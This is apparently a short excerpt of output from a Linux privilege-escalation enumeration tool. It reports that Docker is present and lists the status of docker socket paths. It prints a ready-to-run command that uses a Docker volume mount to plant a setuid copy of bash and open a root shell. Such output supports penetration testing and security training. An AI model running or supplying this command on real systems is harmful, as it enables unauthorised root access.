 ################ Docker ################
/etc/init.d/docker found
->docker run -v /home/${USER}:/h_docs                     ubuntu bash -c 'cp /bin/bash /h
_docs/rootshell && chmod 4777 /h_docs/rootshell;' && ~/rootshell -p
################ Mounted docker socket ################
Writable: False
Sock: /run/docker.sock
Writable: False
Sock: /var/run/docker.sock